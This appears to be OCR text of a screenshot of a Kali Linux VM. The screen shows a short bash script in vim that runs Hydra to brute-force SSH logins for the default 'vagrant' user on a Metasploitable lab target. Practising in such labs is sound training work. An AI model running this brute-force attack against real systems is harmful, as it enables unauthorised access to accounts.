 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:51
Shell No. 1
File Actions Edit View Help
#!/bin/bash
# Configuration
TARGET_IP="192.168.56.103" # Replace with your Metasploitable IP the vict
im
USERNAME="vagrant" # Known default user on Metasploitable
PASSWORD_LIST="pass.txt" # Make sure this file exists
# Run Hydra
echo "[*] Starting SSH brute-force attack on $TARGET_IP..."
hydra -l "$USERNAME" -P "$PASSWORD_LIST" ssh://"$TARGET_IP" -t 4 -f -V
~
~
~
~
~
Trash
~
~
~
~
~
~
~
~
~
~
~
~
"~/ssh_bruteforce.sh" 9L, 377B 1,1 All